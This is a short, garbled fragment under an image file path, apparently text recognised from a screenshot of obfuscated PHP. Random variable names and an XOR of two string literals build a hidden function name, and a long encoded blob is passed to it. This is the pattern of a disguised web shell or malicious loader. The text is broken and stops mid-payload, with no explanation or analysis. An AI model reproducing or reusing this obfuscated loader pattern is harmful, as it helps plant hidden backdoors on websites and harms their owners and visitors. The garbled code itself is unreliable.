
No
qrUTf2r8eZ=c47.j5J;i>7a:Khez15OTZin5oqHiW sOyZXviWeLRptv
IXlei8k0i70*/
$SsWwSATevKcPvYplmKLqixOkCdSz
=
'+DI2CW=2LYX
ufpFrwO
=
'4OO=ZF:U ROY0'
^
'V.<Xlre1E1 =U'
; 
$adXLvqyUlvZpNU
pFrwO
(
'R CE;V1+y7Zj.RevWO=Nv,b>c2aEIE OGEAVMo6YwCXdiK 46
YGF44Q0MgV11KUc,-:eYSrwFS5+.hEy;:GHK;21wYHhZdcF+jEiUg6UC
;>uooKlcSqB-:<=QslnDbF:gp3UPs,tYQofL 48>0.K-<U6-8TV.PMOx
EhA4<>v=fu4gqUNb+77w5;4:om9U1068NS8raP893+0SCl2-Z7:ZzET8
,f- :9KO:FP492NBF8cv-7292:Fr53H<OGZtN3IcnV5=GCXJuo<4j-qQ
bpYkYb68:zP>>7+0+=S31F5xQqpa;gT99 aK .um3xs0=.pppI2,71BH